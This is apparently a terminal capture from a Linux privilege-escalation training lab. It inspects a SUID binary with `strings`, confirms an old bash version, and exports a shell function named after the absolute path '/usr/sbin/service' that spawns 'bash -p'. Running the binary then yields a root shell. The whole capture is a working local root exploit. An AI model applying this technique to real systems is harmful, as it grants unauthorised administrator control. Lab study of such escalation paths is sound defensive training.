 user@debian:~$ strings /usr/local/bin/suid-env2
/lib64/ld-linux-x86-64.so.2
__gmon_start__
libc.so.6
setresgid
setresuid
system
__libc_start_main
GLIBC_2.2.5
fff.
fffff.
l$ L
t$(L
|$0H
/usr/sbin/service apache2 start
user@debian:~$ /bin/bash --version
GNU bash, version 4.1.5(1)-release (x86_64-pc-linux-gnu)
Copyright (C) 2009 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software; you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
user@debian:~$ function /usr/sbin/service { /bin/bash -p; }
user@debian:~$ export -f /usr/sbin/service
user@debian:~$ /usr/local/bin/suid-env2
root@debian:~#
root@debian:~# exit
exit